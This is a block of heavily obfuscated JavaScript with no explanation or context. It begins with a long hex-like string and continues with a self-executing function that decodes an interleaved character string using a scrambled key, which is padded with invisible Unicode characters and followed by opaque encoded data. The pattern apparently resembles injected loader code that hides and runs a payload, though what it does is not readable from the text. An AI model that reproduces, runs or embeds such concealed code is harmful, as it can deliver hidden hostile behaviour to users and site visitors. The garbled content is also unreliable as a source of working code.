1FD52b8bb2f86dd17bb1460b4162Y782a107dD42B82d93087DX358ZX33Y91e83F96ed449bF296XF3b8ff1!Y96F642YBI232a6]75F70^b55B4SD6BB1ZB21Z4106ecdd42d96bc2980d72X85dc338Ye1388Fe63d94eb42F6DY479Xf54Za3FY51Y8FF56YDN4B8BB244Yb7He65bc136aZ118ccZF385eb52279d0277Xd52c83X94088WF88d23Y80e03D40D93D89F5F39dX44a9Xf24954G24a9eFX%7YB)[base64]%Da8QY55beLd5Zbc192ac41f66ca2859c22070Z52d7fD9e63c9a3089D5298bY33c9YX04495e1505Zf844Y2P1I861ZYF05Db4}B62b91067be156Zc31YbaPX1F7X*e72d4ff78Z4187YB42c78D8ea38XYd03d94eb4299F0479Xf54Za3FY51a8ff56f1539XU756a5=56273fe62ae1Y26c21a76c01030c8266cD01B78D23131Y5DF3DD52d7Fd62e8X9X@92f9ZF34Ya1F84fY6FD54abI259+d.7Y3.[base64]&[base64]?7BBbe274dba1168bf327c175Xc41270cbXZ_f98e26Zd01Z88a4c7509a2a8dDD335ZB164671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 